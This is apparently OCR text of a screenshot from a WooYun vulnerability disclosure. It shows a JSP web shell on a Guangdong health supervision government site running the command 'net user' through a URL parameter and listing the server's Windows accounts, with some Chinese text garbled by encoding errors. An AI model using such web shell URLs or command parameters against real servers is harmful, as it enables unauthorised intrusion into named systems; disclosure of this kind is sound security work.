 广东卫生监督
http://www.gdwsj…jsp?cmd=net+user
www.gdwsjd.gov.cn/namewwd/test.jsp?cmd=net+user
广东省
Commands with JSP
Send
Command: net user
\\GDWSJD µÄÓÃ»§ÕÊ»§
-------------------------------------------------------------------------------
admin Administrator Guest
internet shenke118 SQLDebugger
SUPPORT_388945a0
ÃüÁîªÉ¹¦ÍêªÉ¡£
www.wooyun.org